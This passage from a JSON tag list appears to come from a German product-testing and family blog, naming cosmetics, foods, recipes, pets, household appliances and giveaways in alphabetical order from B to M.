Quinoa"},{"term":"Brasilianisches Epilieren"},{"term":"Bratpfannen Test"},{"term":"Brautkleider günstig"},{"term":"Brazilian Cut"},{"term":"Breed Selection"},{"term":"Breed Selection Französische Bulldogge"},{"term":"Brillen Onlineshop"},{"term":"Brillen günstig"},{"term":"Brillen online"},{"term":"Brillengläser"},{"term":"Britisch Kurzhaar"},{"term":"Britisch Kurzhaar Katze"},{"term":"British Shorthair"},{"term":"Broccoli Hähnchenbrust Auflauf"},{"term":"Broccoli Suppe"},{"term":"Brother Business Multifunktionsgerät MFC-J6530DW"},{"term":"Brotteig"},{"term":"Bruschetta"},{"term":"Bräter Hekla"},{"term":"Buch"},{"term":"Buchstabenwürfel"},{"term":"Budni Box"},{"term":"Budni Gewinnspiel"},{"term":"Buitoni Crostino"},{"term":"Bulmers"},{"term":"Bügeletiketten mit Namen"},{"term":"Bünting Tee Matcha"},{"term":"CD"},{"term":"CD Handcreme"},{"term":"CD Mizellen Gesichtswasser"},{"term":"CD Sanddorn"},{"term":"CD reichhaltige Tagespflege Wasserlilie"},{"term":"CEWE Fotostation"},{"term":"CODELLO - Schal"},{"term":"Callusan"},{"term":"Callusan Hydro Cremeschaum"},{"term":"Callusan Hydro Schaum"},{"term":"Callusan Mares"},{"term":"Callusan natürliche Pflegelotion"},{"term":"Camelina Öl"},{"term":"Carens Test"},{"term":"Caritas"},{"term":"Carpe Diem Sparkling Tea"},{"term":"Catherine"},{"term":"Catherine Nail Care Lotion"},{"term":"Catherine Youngster Base Coat"},{"term":"Catrice"},{"term":"Catrice ICONails"},{"term":"Catrice Rouge"},{"term":"Cavatini"},{"term":"Cellular Testbericht"},{"term":"Cevapcici"},{"term":"Cevapcici Formpresse"},{"term":"Cevapcici Rezept"},{"term":"Chanel Allure"},{"term":"Chanel Allure Homme Sport"},{"term":"Channelbuzz"},{"term":"Cheddar Cheese \u0026 Chives"},{"term":"Cheek Perfector"},{"term":"Chia Öl"},{"term":"Chinapfanne"},{"term":"Chips"},{"term":"Christmas"},{"term":"Chupa Chups Kaubonbon"},{"term":"Cicalfate Test"},{"term":"Cipo Baxx"},{"term":"Club Spirit Eyeliner"},{"term":"Club der Produkttester"},{"term":"Clubwear"},{"term":"Coenzym Q 10 Kapseln"},{"term":"Colgate Max White Expert White"},{"term":"Collagen"},{"term":"Color Riche Lippenstifte Vergleich"},{"term":"Colored Mascara"},{"term":"Compeed"},{"term":"Complexion Rescue"},{"term":"Complexion Rescue Test Erfahrungen"},{"term":"Computer"},{"term":"Contouring Duo Bronzer + Duo Blush"},{"term":"Convertible Test"},{"term":"Cookies Test"},{"term":"Corny Haferkraft"},{"term":"Corona"},{"term":"Cosy Times"},{"term":"Couch reinigen"},{"term":"Cougar Volcanic Ash Body Exfoliator"},{"term":"Cover \u0026 Contouring Palette"},{"term":"Cranberry \u0026 Arganöl"},{"term":"Creme Care Cremedusche"},{"term":"Creme Seife Balea"},{"term":"Creme Seife Inseltraum"},{"term":"Creme gegen Pigmentflecken"},{"term":"Crisps"},{"term":"Crna Gora"},{"term":"CrossAction"},{"term":"Crunches"},{"term":"Crushed Ice Mixer"},{"term":"Côte d'Allure"},{"term":"DAILYSOCKS.Berlin"},{"term":"DIY"},{"term":"DIY Raumdüfte"},{"term":"DIY Rezepte Reinigungsmittel ohne Chemie"},{"term":"DKnight"},{"term":"DOC´s dental Protect"},{"term":"DR. GRANDEL Hyaluron Moisture Flash Ampulle"},{"term":"DS 2 Erfahrungen"},{"term":"DYNAMICA Compact Powder"},{"term":"Dagi Bee Beauty Box"},{"term":"Damenduft"},{"term":"Dampfbügeln"},{"term":"Dampfbügelstation Test"},{"term":"Dampfbügler"},{"term":"Daracruz Sun"},{"term":"Dark Magic"},{"term":"DayWear Multi-Protection Tint"},{"term":"Deborah Milano"},{"term":"Deep Black Mascara"},{"term":"Degustabox November 2016"},{"term":"Deko"},{"term":"Dekristol"},{"term":"DeliBakie"},{"term":"DeliBakie Hundesnacks Test"},{"term":"Deluxe Selection"},{"term":"Demak Up"},{"term":"Demeter Datteln"},{"term":"Deo RollOn sensitiv"},{"term":"Deo ohne Palmöl"},{"term":"Deo-Bodyspray Meeresrauschen"},{"term":"Deo-Perlen Sommerregen"},{"term":"Deodorant prebiotisch"},{"term":"Dermasel"},{"term":"Descana Onlineshop"},{"term":"Design Hocker"},{"term":"Design T-Shirts"},{"term":"DesignSkins"},{"term":"DesignSkins.com Test"},{"term":"Designer Shirts"},{"term":"Develle Hyaluron Super Moisturizer Serum"},{"term":"Dezuu"},{"term":"De´Longhi"},{"term":"De´Longhi Kaffeevollautomat"},{"term":"Die Insider"},{"term":"Diffusor Farbwechsel"},{"term":"Dip Eyebrow Gel"},{"term":"Direct Fair Trade"},{"term":"Diva"},{"term":"Domino Steine"},{"term":"Donic- Schildkröt Alltec Hobby"},{"term":"Dove Deospray Compressed"},{"term":"Dove Derma Spa"},{"term":"Dr. Oetker Fruchtfüllungen"},{"term":"Dreamteam Box"},{"term":"Dresdner Essenz"},{"term":"Drogerie"},{"term":"Drohne"},{"term":"Druckerei Hemmersbach"},{"term":"Dual Motion"},{"term":"Duftset"},{"term":"Duftzerstäuber"},{"term":"Duftöl"},{"term":"Duo Highlighter"},{"term":"Duo Nail Polish Golden 20s"},{"term":"Duo-Concealer"},{"term":"Durstlöscher"},{"term":"Dusch-und Badecreme"},{"term":"Duschgel Inseltraum"},{"term":"Duschgel Meeresrauschen"},{"term":"Duschgel antibakteriell"},{"term":"Duschgel zucker süß"},{"term":"Duschschaum Kirschblüte"},{"term":"Dynamica Pastel Liner"},{"term":"Dyson Link-App"},{"term":"Dyson Pure Cool Link Tower"},{"term":"D´Aracruz"},{"term":"Düfte"},{"term":"E Shisha"},{"term":"E Zigarette"},{"term":"EDT"},{"term":"EM Aktiv"},{"term":"EShisha Vergleich"},{"term":"EZigarette Test Vergleich"},{"term":"Easycosmetic"},{"term":"Easycosmetic.de"},{"term":"Easypick"},{"term":"Eatsmarter Produkttest"},{"term":"Eau Thermale"},{"term":"Eau de Lacoste"},{"term":"Eau de Parfum Test"},{"term":"Eau de Parfum for her"},{"term":"Eau de Toilette"},{"term":"Ebelin Kibuki"},{"term":"Ebelin LE"},{"term":"Einrichtung"},{"term":"Einzelwimpern wasserfest"},{"term":"Elastizität Haut"},{"term":"Elbstrand"},{"term":"Elle Lesertest"},{"term":"Elle Slendertone Test"},{"term":"Elmex A1500 Test"},{"term":"Eltern"},{"term":"Emmas Töchter"},{"term":"Empfehlerin. Haushalt"},{"term":"Energielicht Philips Test"},{"term":"EnergyUp Test"},{"term":"Enjoy Gemüsechips"},{"term":"Entspannung"},{"term":"Epilierer Bikinizone"},{"term":"Epilierer Intimbereich"},{"term":"Equator"},{"term":"Equator Duschfilter"},{"term":"Erben"},{"term":"Erben Grauburgunder"},{"term":"Erben Kabinett"},{"term":"Erben Müller-Thurgau"},{"term":"Erben Riesling"},{"term":"Erben Spätlese"},{"term":"Erben Weine"},{"term":"Erben Weißwein Test"},{"term":"Erfahrungen"},{"term":"Erfahrungen Advanced Night Repair"},{"term":"Erfahrungen Animal Crossing"},{"term":"Erfahrungen Kaffeevollautomat De Longhi Primadonna"},{"term":"Erfahrungen Rogaska"},{"term":"Erkältungsmittel Kinder pflanzlich"},{"term":"Ernährung Hund Magenprobleme"},{"term":"Ernährung MS"},{"term":"Especially Escada"},{"term":"Esse Probiotic Skincare"},{"term":"Essen und Trinken"},{"term":"Essence Sheer \u0026 Shine Lippenstift"},{"term":"Essie gel setter"},{"term":"Essie gel setter Erfahrungen"},{"term":"Estée Lauder Advanced Night Repair Complex Test"},{"term":"Etiketten Schule"},{"term":"Etre Belle Champagne Gold Shower"},{"term":"Etre Belle Golden Skin Caviar Eye Roll-O"},{"term":"Eurapon For You"},{"term":"Eurapon for you Winter-Edition"},{"term":"Euterpflege"},{"term":"Even \u0026 Nude Powder"},{"term":"Evernudes"},{"term":"ExcEYEting Lashes"},{"term":"Express Your Soul"},{"term":"Extravaganz"},{"term":"Extreme Gel Look Top Coat \u0026 Base Coat"},{"term":"Eye Look Style Tag"},{"term":"Eye Shadow"},{"term":"Eyebrow Gloss Pen"},{"term":"Eyebrow Styling Mascara"},{"term":"Eyedorable Mascara"},{"term":"Eyelash Activating Serum Erfahrungen"},{"term":"Eyelinner"},{"term":"Eyeshador"},{"term":"Eyeshadow Base"},{"term":"FINN CRISP Snacks"},{"term":"Fabolous Kit"},{"term":"Fabulous Beauty"},{"term":"Faby Nagellack"},{"term":"Facebook Gewinnspiel Testfamily"},{"term":"Fair Trade Kaffee Indien"},{"term":"Fair Trade Kaffee Test"},{"term":"Fairy Ultra Original"},{"term":"Fake Lashes"},{"term":"Falten vorbeugen"},{"term":"Familie Langguth"},{"term":"Familie testet Kia"},{"term":"Familie testet Kia Carens"},{"term":"Familien Autotest"},{"term":"Familien Autotest Kia"},{"term":"Familienauto"},{"term":"Familienblog Gewinnspiel"},{"term":"Familienleben mit Katze"},{"term":"Familienmanagerin"},{"term":"Fandler"},{"term":"Fandler Bio Öle Test"},{"term":"Fandler Ölmühle"},{"term":"Fashion Uhr Boston"},{"term":"Fashionj"},{"term":"Faszienball"},{"term":"Favorite Eye Shadow Bar"},{"term":"Favorite Lip Bar"},{"term":"Ferien"},{"term":"Ferienspass"},{"term":"Fette Pharma"},{"term":"Feuchtigkeits-Maske"},{"term":"Files to go"},{"term":"Filofax"},{"term":"Filopur"},{"term":"Filopur Duschfilter"},{"term":"Fingrs"},{"term":"Fing´rs French Manicure"},{"term":"Fire Espresso"},{"term":"Firmoo"},{"term":"Firmoo.com"},{"term":"First Class Volume Mascara"},{"term":"Fisch Rezepte"},{"term":"Fischpfanne Italia"},{"term":"Fitness"},{"term":"Fleischwolf"},{"term":"Flexball"},{"term":"Flora Mare - Augencreme"},{"term":"Flora by Gucci"},{"term":"Floveme"},{"term":"Flyer"},{"term":"Food Boxen"},{"term":"Food Neuheiten"},{"term":"Food News"},{"term":"Forbidden Apple"},{"term":"Fortbildung Unternehmen"},{"term":"Fortune Favours The Brave"},{"term":"Foto Aufkleber"},{"term":"Foto Mousepad"},{"term":"Foto Schlüsselanhänger"},{"term":"Foto-Becher"},{"term":"Foto-Geschenke"},{"term":"Foto-Seil"},{"term":"Foto-Vorhang"},{"term":"Fotodruck"},{"term":"Fotodruck günstig"},{"term":"Fragrance Collectibles Test"},{"term":"Französische Bulldogge Futter"},{"term":"Freesia"},{"term":"Freixenet Mia Mojito"},{"term":"French Bulldog"},{"term":"Frenchie"},{"term":"Fresh Eyes Aufsatz"},{"term":"Fresh Hugo"},{"term":"Freshwave"},{"term":"Frico"},{"term":"Frico Landkaas"},{"term":"Frico Landkaas Sanft-Aromatisch"},{"term":"Frico Landkaas Test"},{"term":"Frico Landkaas Zart-Würzig"},{"term":"Frikadellen Balkan Art"},{"term":"Frische kick"},{"term":"Frosta"},{"term":"Frosta Erfahrungen"},{"term":"Frosta Schlemmerfilet Brokkoli Mandel"},{"term":"Frosta Wildlachs Blätterteig"},{"term":"Fruchtsecco"},{"term":"Fructis Oil Repair 3 Wunder Butter"},{"term":"Fructis Pracht Auffüller"},{"term":"Fruits"},{"term":"Fruits Hydrogel Maske"},{"term":"Frühling LE"},{"term":"FrühlingsDrei-PfefferButter"},{"term":"Frühlingsbutter"},{"term":"Frühlingskäse"},{"term":"Futter präbiotisch"},{"term":"Für Sie Tester"},{"term":"Für Sie Tester Produkttest"},{"term":"G3 Frontkamera"},{"term":"GGL Parfum"},{"term":"Gadget"},{"term":"Gaming Tastatur Test"},{"term":"Gangbild verbessern"},{"term":"Gardena SlimCut"},{"term":"Garnier Fructis"},{"term":"Garnier Fructis Wunder Öl"},{"term":"Garnier Haarfarbe"},{"term":"Garnier Mineral Pure"},{"term":"Garnier Mineral Pure Frische"},{"term":"Garnier Miracle Sleeping Cream"},{"term":"Garnier Mizellen Reinigungstücher Test"},{"term":"Garnier Mizellen Reinigungswasser All-in-1 Waterproof Test"},{"term":"Garnier Olia Gewinnspiel"},{"term":"Garnier Prachtauffüller Serie"},{"term":"Garnier Pre-Test"},{"term":"Garnier Reinigungswasser"},{"term":"Garnier Skin Active"},{"term":"Garnier Skin Active Mizellen Reinigungswasser All-in-1"},{"term":"Garnier Ultra Lift Serum"},{"term":"Garnier Wunder Butter Shampoo"},{"term":"Garnier Wunder-Öl"},{"term":"Garten Spiele"},{"term":"Gasgrill"},{"term":"Gasgrill Irvine"},{"term":"Gasgrill Tepro"},{"term":"Gastrolux Erfahrungen"},{"term":"Gastrolux Pfanne VideoTest"},{"term":"Gastrolux Video"},{"term":"Gel Nagellack ohne UV Lampe"},{"term":"Gel Nägel zu Hause"},{"term":"Gel Star"},{"term":"Gel Star Gel-Look Polish"},{"term":"Gel Star LE"},{"term":"Gel-Look Nail Colour´"},{"term":"Gelicious"},{"term":"Gellack"},{"term":"Gelnägel"},{"term":"GemCharger"},{"term":"Gemüsechips"},{"term":"Gemüsepfanne mit Hähnchenbrust"},{"term":"George Gina \u0026 Lucy"},{"term":"Geruchsentferner"},{"term":"Gerüche entfernen"},{"term":"Geschenk Taufe Geburt Kommunion"},{"term":"Geschenk Truhe"},{"term":"Geschenkidee"},{"term":"Geschenkideen dm"},{"term":"Geschirr Test"},{"term":"Geschirrspüler A+++ Öko"},{"term":"Geschirrspüler hochfahrbar"},{"term":"Geschnetzeltes Stroganoff Art"},{"term":"Gesichts-Peelingpad"},{"term":"Gesichtsmassage"},{"term":"Gesichtspflege Routine"},{"term":"Gesichtspflege vegan"},{"term":"Gesichtsreeinigung sensitiv"},{"term":"Gesichtsreinigung sensible Haut"},{"term":"Gesunde Medizin"},{"term":"Gewinnerin Herbst Box"},{"term":"Gewinnpiel"},{"term":"Gewinnspiel Auslosung"},{"term":"Gewinnspiel Beauty Paket"},{"term":"Gewinnspiel Geldbörse"},{"term":"Gewinnspiel Herbst"},{"term":"Gewinnspiel Michalsky Berlin"},{"term":"Gewinnspiel Mihaela Testfamily"},{"term":"Gewinnspiel Venus Rasierer"},{"term":"Gewinnspiele Liste"},{"term":"Gewinnspiele. Handyhülle Floveme"},{"term":"Gillette"},{"term":"Gillette Fusion"},{"term":"Gillette Fusion ProGlide Power Test"},{"term":"Gillette Fusion Proshield Rasierer"},{"term":"Gillette Rasierklingen"},{"term":"Gillette Venus \u0026 Olaz Sugarberry"},{"term":"Girl It Test"},{"term":"Girl:IT"},{"term":"Glamorous Magnolia"},{"term":"Glamour"},{"term":"Glamourous Parfum Roll-On"},{"term":"Gleichgewicht trainieren MS"},{"term":"Glitter Bar"},{"term":"Glitter Lipstick"},{"term":"Glitter Sensation"},{"term":"Glitter Tattoo"},{"term":"GlitzGlam"},{"term":"Gloss Eyeliner"},{"term":"Glow Blusher"},{"term":"Glücksmomente"},{"term":"Glücksmomente Box Gewinnspiel"},{"term":"Goji Beeren"},{"term":"Gold Mojito"},{"term":"Golden 20s LE"},{"term":"Gosh"},{"term":"Gothic Neujahr"},{"term":"Gourmesso"},{"term":"Gourmesso Gewinnspiel"},{"term":"Gourmesso Kaffeekapseln"},{"term":"Gourmet Öle"},{"term":"Grand Elysee Hotel"},{"term":"Granini Johannisbeere"},{"term":"Green Tea"},{"term":"Green Up"},{"term":"Grill"},{"term":"Grillen"},{"term":"Grillrezepte"},{"term":"GrüNatur"},{"term":"GrüNatur Kosmetik"},{"term":"Gucci Parfum"},{"term":"Gucci Parfum Glamorous Magnolia Review"},{"term":"Guinness Draught"},{"term":"Gulasch im Prep \u0026 Cook"},{"term":"Gulasch pikant"},{"term":"Gummibärchen"},{"term":"Gurkenextrakt"},{"term":"Guss Bratpfanne"},{"term":"Gärtnerei Schanbacher"},{"term":"HAKA"},{"term":"HEPA Filter Glasfaser"},{"term":"HIMYM T-Shirt"},{"term":"HUAWEI P smart"},{"term":"Haarerneuerung"},{"term":"Haarfarbe ohne Ammoniak"},{"term":"Haarkraft"},{"term":"Haarkräftigung"},{"term":"Haartrockner Ionen"},{"term":"Hackfleisch selber machen"},{"term":"Halloween"},{"term":"Halloween Kürbis"},{"term":"Hamburg Event Maotai"},{"term":"Handlotion Zauberhaft"},{"term":"Handy Case"},{"term":"Handyhüllen Test"},{"term":"Handytasche"},{"term":"Hanyhülle günstig"},{"term":"Happy Lasse Bio Glühwein"},{"term":"Haribo"},{"term":"Haselnuss Öl"},{"term":"Haus renovieren"},{"term":"Haushaltshilfe"},{"term":"Hausmannskost"},{"term":"Hausstaub Allergie Abhilfe"},{"term":"Haustier"},{"term":"Haustiere Reinigung"},{"term":"Haut straffend"},{"term":"Hauterneuerung"},{"term":"Hautidealisierer"},{"term":"Hautpflege"},{"term":"Hautton perfektionierende Creme"},{"term":"Heets"},{"term":"Heilwasser"},{"term":"Herbst"},{"term":"Herbst Box"},{"term":"Heringe"},{"term":"Herlitz"},{"term":"Herlitz Flexi Glitter Horse"},{"term":"Herlitz Flexi Test"},{"term":"Herlitz Schulranzen Test"},{"term":"Herlitz flexibel"},{"term":"Hibiskus \u0026 Lemonmyrte"},{"term":"HidroFugal Dusch-Frische"},{"term":"High End"},{"term":"High End Smartphone"},{"term":"High-End Smartphone"},{"term":"Hikari Cosmetics Lipstick"},{"term":"Himbeer Macarons. Kochen"},{"term":"Hitzeschutz"},{"term":"Hochzeitseinladungen"},{"term":"Hollywood Fever"},{"term":"Home Decoration"},{"term":"Home Facial Device"},{"term":"Home. Living"},{"term":"Homeoffice"},{"term":"Homöopathie"},{"term":"Honeywell Air Genius"},{"term":"Honig Geheimnisse Test"},{"term":"Hoodies"},{"term":"Hornhaut-Balsam Thymian"},{"term":"Huhn mit Cashewnüssen im Prep \u0026 Cook"},{"term":"Huhn nach Asia Art"},{"term":"Humydry"},{"term":"Hundefutter Premium"},{"term":"Hundefutter Test"},{"term":"Hundefutter getreidefrei"},{"term":"Hundefutter glutenfrei"},{"term":"Husten und Bronchial Tee Kinder"},{"term":"Hyaluron"},{"term":"Hyaluron Eye Lift Effekt"},{"term":"Hyaluron Konzentrat"},{"term":"Hydra Aqua Spray"},{"term":"Hydra Lip Booster ArtDeco"},{"term":"Hydro Boost Gelee Reinigungslotion Test"},{"term":"Hydro Boost Neutrogena"},{"term":"Hydro Boost Neutrogena Erfahrungen"},{"term":"Hypnoteyes Eye Shadow Stick"},{"term":"Hängematte"},{"term":"Hängematten"},{"term":"Hängematten günstig"},{"term":"Hängesessel"},{"term":"Hängesessel Gewinnspiel"},{"term":"Hängesessel Test"},{"term":"Hülle Ausweis"},{"term":"Hülle Visitenkarte"},{"term":"Hülle iphone 6"},{"term":"I love Extreme Volume Mascara"},{"term":"I love trends nail polish"},{"term":"IHK"},{"term":"ILIFE V5s Pro Saug-Wisch-Roboter"},{"term":"IPhone 6 Schutzhülle V7"},{"term":"IPhone Case"},{"term":"IQOS Erfahrungen"},{"term":"IQOS Rabattcode"},{"term":"IQOS Test"},{"term":"ISANA Badesalz"},{"term":"ISANA Style2Create"},{"term":"ISANA Summer Breeze"},{"term":"Icelandic Relief Eye Cream"},{"term":"Ilife"},{"term":"Immunsystem stärken"},{"term":"In-Ear Kopfhörer"},{"term":"In-Ears"},{"term":"In-Ears Preis-Leistung"},{"term":"Infinity Lipstick"},{"term":"Inhalt Adventskalender essence 2016"},{"term":"Inhalt Brandnooz"},{"term":"Inhalt Brandnooz Box"},{"term":"Inhalt essence Adventskalender 2016"},{"term":"Innovation"},{"term":"Insiders"},{"term":"Instyle"},{"term":"Interkulturelles Galadinner"},{"term":"Intim Epilierer"},{"term":"Invisibobbles traceless"},{"term":"Ionen Steamer"},{"term":"Ionenfunktion"},{"term":"Ipad Hardcase"},{"term":"Irvine Test"},{"term":"Isana"},{"term":"Isana Bodylotion"},{"term":"Isana Cover cream"},{"term":"Isana LE"},{"term":"Isana Lady Rasierer"},{"term":"Isana Limitierte Edition"},{"term":"Isana Ron Zieler"},{"term":"Jean \u0026 Len"},{"term":"Jean \u0026 Len Bodylotion Vanilla Chai"},{"term":"Jelly Belly"},{"term":"Jelly Glitter Lip Balm"},{"term":"Jislaine Konjac Badeschwamm"},{"term":"Jive mit Sekt Erdbeere"},{"term":"John \u0026 John im Test"},{"term":"John Frieda anti Frizz"},{"term":"Julia Beautx Box"},{"term":"Just cometics Erfahrungen"},{"term":"Just vegan"},{"term":"KISS Natural Wimpernband"},{"term":"KYG UV Lampe Vergleich"},{"term":"Kaffee Fair Trade Test"},{"term":"Kaffee Test"},{"term":"Kaffee beerige Note"},{"term":"Kaffee dark"},{"term":"Kaffeebohnen"},{"term":"Kaffeespezialitäten"},{"term":"Kaffeespezialitäten LatteGo"},{"term":"Kahla"},{"term":"Kahla Porzellan"},{"term":"Kartenhalter"},{"term":"Kartenhalter mit RFID Schutz"},{"term":"Kater Likoli"},{"term":"Katzen und Kinder"},{"term":"Katzenbabys"},{"term":"Katzenhaltung"},{"term":"Katzenhaus Teneriffa"},{"term":"Katzentoilette"},{"term":"Kekse"},{"term":"Keller trocknen"},{"term":"Kerzen selber gießen"},{"term":"Kia Carens Erfahrungen"},{"term":"Kia Carens Praxistest"},{"term":"Kia Carens Test Alltagstauglichkeit"},{"term":"Kia Erfahrungen"},{"term":"Kia Familientest"},{"term":"Kia Kinder"},{"term":"Kia Lesertest"},{"term":"Kia Platzangebot"},{"term":"Kids"},{"term":"Kids Menüs"},{"term":"Kinder Einschlafhilfe Lampe"},{"term":"Kinder Essen"},{"term":"Kinder Fisch"},{"term":"Kinder Smoothies"},{"term":"Kinder Spaß"},{"term":"Kinder Superfood"},{"term":"Kinder T-Shirts"},{"term":"Kinder testen"},{"term":"Kinderaktivitäten Hamburg"},{"term":"Kinderbekleidung"},{"term":"Kinderbücher"},{"term":"Kindergeburtstag Idee"},{"term":"Kinderkekse"},{"term":"Kinderranzen"},{"term":"Kinderschminke"},{"term":"Kinderstrumpfhosen"},{"term":"Kinderzahnpflege"},{"term":"Kinderzeitschrift"},{"term":"Kitchen"},{"term":"Kleider Kommunion"},{"term":"Kleider besondere Anlässe"},{"term":"Kleider Übergröße"},{"term":"Kleingarten"},{"term":"Kneipp"},{"term":"Kneipp Aktiv Dusche Lavendel"},{"term":"Kneipp Fußbutter"},{"term":"Kneipp Jubiläumsprodukte"},{"term":"Kneipp Schaumpflegelotion"},{"term":"Kneipp Wiesenkräuter Creme"},{"term":"Knoppers"},{"term":"KnusperPop Müsli Schoko"},{"term":"Kochen Scampi Rezept"},{"term":"Kochen YouTube Video"},{"term":"Kochen für Kinder"},{"term":"Kochgeschirr Kopf"},{"term":"Kokosöl nativ dm"},{"term":"Konzentrat gegen Pigmentflecken"},{"term":"Kopfhautpflege"},{"term":"Kopfhörer Bass"},{"term":"Kopfhörer Gehäuse Vollmetall"},{"term":"Kosmetik Discount"},{"term":"Kosmetik Kalender"},{"term":"Kosmetik Pinsel"},{"term":"Kosmetik Test Portal"},{"term":"Kosmetik biologischer Anbau"},{"term":"Kosmetik fermentiert"},{"term":"Kraftreiniger Milchsäure"},{"term":"Kraftzuwachs Serie"},{"term":"Kraftzuwachs Serum"},{"term":"Kraftzuwachs Shampoo"},{"term":"Kreativität"},{"term":"Krups EA8808"},{"term":"Krups EA8808 Test"},{"term":"Krups Küchenmaschine Garen"},{"term":"Kräutertee - Basischer Tee"},{"term":"Kräutertee - Detox Tee"},{"term":"Kusmi Tea"},{"term":"Kussk.de"},{"term":"Kytta Wärmebalsam"},{"term":"Käse Verkostung"},{"term":"Käse für Kinder"},{"term":"Käse würzig"},{"term":"Kölln Müsli Knusper"},{"term":"Körperfluid Lemongras und Verbene"},{"term":"Körperpeeling Kakao"},{"term":"Körperpeeling Mandelmilch"},{"term":"Körperpflege trockene Haut"},{"term":"Küchenmaschine mit Garfunktion"},{"term":"Küchenmaschine mit Kochfunktion"},{"term":"Küchenmaschinen Vergleich"},{"term":"Kürbisse"},{"term":"Kürbissuppe"},{"term":"L'Oréal Paris BOTANICALS"},{"term":"L.O.V"},{"term":"L.O.V EVENELIXIR serum"},{"term":"L.O.V LOVINITY long lasting nail lacquer"},{"term":"L.O.V. LIPAFFAIR color \u0026 care lipstick"},{"term":"LE Beauty Diva"},{"term":"LE Preview"},{"term":"LE Rummelplatz"},{"term":"LE Sunshine Goddess"},{"term":"LE all about berries"},{"term":"LE p2"},{"term":"LE the future ist mine"},{"term":"LED"},{"term":"LED Farbwechsel Lampen"},{"term":"LG Fernbedienung"},{"term":"LG G3 Makro Modus"},{"term":"LG G3 OIS+"},{"term":"LG G8X Test"},{"term":"LG G8X Thinq Dual Screen"},{"term":"LG Quick Remote"},{"term":"LG Smartphone"},{"term":"LOV"},{"term":"LOV cosmetics"},{"term":"La Roche Posay"},{"term":"LaShoe"},{"term":"Label"},{"term":"Lacoste L.12.12 noir"},{"term":"Lactostop"},{"term":"Lady Lemon"},{"term":"Lady Shaver"},{"term":"LamaLoli"},{"term":"Lambertz Bio Cookies"},{"term":"Lampen Entspannung Atmosphäre"},{"term":"Langhaarbürste"},{"term":"Laptop"},{"term":"Lash Domination 10-in-1 Volumizing Mascara"},{"term":"Lash Grow"},{"term":"Lash Top Coat"},{"term":"Lash growth"},{"term":"Latte Art"},{"term":"Latte Macchiato Kapselmaschine"},{"term":"Lavastein Gasgrill"},{"term":"Lavazza Kapseln"},{"term":"Lavender shower"},{"term":"Lavera Duschbalsam"},{"term":"Lavera Men sensitiv"},{"term":"Lebensmittel"},{"term":"Lebkuchen"},{"term":"Leckerlis"},{"term":"Lego Friends Test"},{"term":"Leibniz"},{"term":"Leibniz BooHuus"},{"term":"Leibniz Keks \u0026 More"},{"term":"Leibniz Kekse Glutenfrei"},{"term":"Leibniz Keks’n Cream"},{"term":"Lemongras und Verbene"},{"term":"Leser Gewinnspiel"},{"term":"Lesertest"},{"term":"Let it Glow"},{"term":"Leysieffer Kapseln"},{"term":"Leysieffer Premium Kapselmaschine mit innovativem Milchschaumsystem Test"},{"term":"Lichterkette"},{"term":"Lichterketten"},{"term":"Lidschattenpalette"},{"term":"Lidstrich für Anfänger"},{"term":"Lidstrich präzise"},{"term":"Liebestoll"},{"term":"Lifestyle Getränk"},{"term":"Lifestyle Kinder"},{"term":"Lifestyle Shirts"},{"term":"Lifestyle. Food"},{"term":"Lift Effect Konzentrat"},{"term":"Liftactiv Peptide-C Test"},{"term":"Lifting"},{"term":"Lifting Serum"},{"term":"Likeaboss"},{"term":"Likoli"},{"term":"Limited Edition Be my Valentine"},{"term":"Limited Edition Feuer"},{"term":"Limited Edition Life ist beautiful"},{"term":"Limited Edition RdeL"},{"term":"Limited Edition RdeLLE"},{"term":"Limited Edition Rival de Loop The Golden 20's"},{"term":"Limited Edition Sweet Blossom"},{"term":"Limited Edition all about berries"},{"term":"Limited Edition alverde Frühlingspoesie"},{"term":"Limited Edition trend IT UP Fade to black"},{"term":"Limited Edition von Rival de Loop"},{"term":"Limited Edition von Rival de Loop 2016"},{"term":"Limitierte Edition EdeL Beauty Code"},{"term":"Limitierte Edition Zartschmelzend liebkost"},{"term":"Lindor Nostalgie Edition"},{"term":"Lindt Edition 2016"},{"term":"Lindt Goldene Dekoration"},{"term":"Lindt Lindor"},{"term":"Lindt Mini Pralines"},{"term":"Lindt Weihnachten"},{"term":"Linola"},{"term":"Lip Booster 06 translucent"},{"term":"Lip Colour Long Lasting"},{"term":"Lip Colour Palette"},{"term":"Lip Peeling Pen"},{"term":"Lip Plumping Gloss"},{"term":"Lip Top Coat"},{"term":"Lipbalm Test"},{"term":"Lipgloss"},{"term":"Lipgloss Glossy Shine"},{"term":"Lipgloss mit Boosting Effekt"},{"term":"Lipgloss vegan"},{"term":"Lippen"},{"term":"Lippenbalsam vegan"},{"term":"Lippenstift Volumen"},{"term":"Lips \u0026 Cheeks Glow Pen"},{"term":"Lipstick"},{"term":"Lipton Blueberry Muffin"},{"term":"Lipton Fruit Tea"},{"term":"Liquid Apfel Mango"},{"term":"Liquid Eyeliner"},{"term":"Lisa Freundeskreis"},{"term":"Little Paradise"},{"term":"Little Paradise Eyeshadow Palette"},{"term":"Loacker Chocolat"},{"term":"Loose Powder"},{"term":"Lovcen"},{"term":"Luft \u0026 Erde"},{"term":"Luftbefeuchter"},{"term":"Luftentfeuchter Test"},{"term":"Luftfilter"},{"term":"Luvos Clean Maske"},{"term":"Luxus Liegstühle"},{"term":"L´Oreal Color Riche Shine"},{"term":"L´Oreal Lippenstifte Test"},{"term":"M. Asam Aqua Intense"},{"term":"M2 Beaute Eyelash Activating Serum"},{"term":"M2 Beaute Test"},{"term":"M2 Serum"},{"term":"MAGICAL ILLUSION Nail Polish"},{"term":"MALU WILZ"},{"term":"MILRAM"},{"term":"MK 5"},{"term":"MP3 Player kabellos"},{"term":"MP3 Player schwimmen"},{"term":"MP3 Player wasserdicht"},{"term":"MS Magnesium"},{"term":"Macarons Rezept"},{"term":"Magazin für Wohlbefinden"},{"term":"Magic Box II"},{"term":"Magical Illusion"},{"term":"Magnesium Mangel"},{"term":"Magnesium Mangel beheben"},{"term":"Make up entfernen"},{"term":"Make up revolution"},{"term":"Make-Up Ei günstig"},{"term":"MakeUp Revolution"},{"term":"Makeup Revolution Redemption Palette Ionic 1"},{"term":"Manhattan"},{"term":"Maniküre"},{"term":"Maniküre zu Hause"},{"term":"Manner Vanille"},{"term":"Mannheim"},{"term":"Maoam Crazy Roxx"},{"term":"Maotai"},{"term":"Marbert"},{"term":"Marbert 24h Aquabooster Serum Erfahungen"},{"term":"Marbert Aquabooster Test"},{"term":"Marble Powder"},{"term":"Markenuhr Test"},{"term":"Marvelous Moxie Lipstick"},{"term":"Mascara"},{"term":"Mascara Doll Lashes"},{"term":"Massageaufsatz VisaPure"},{"term":"Massagegerät"},{"term":"Masterpiece Max 